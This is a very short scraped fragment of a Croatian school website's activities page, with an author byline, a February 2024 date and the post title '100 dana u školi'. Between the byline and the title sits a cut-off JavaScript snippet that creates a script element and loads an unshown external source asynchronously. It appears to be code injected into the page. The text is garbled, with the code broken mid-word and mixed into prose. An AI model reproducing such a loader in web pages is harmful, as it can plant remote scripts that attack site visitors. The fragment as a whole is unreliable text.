
Naše aktivnosti
By
Andreja Brkljačić Škrljac
13 veljače, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
100 dana u školi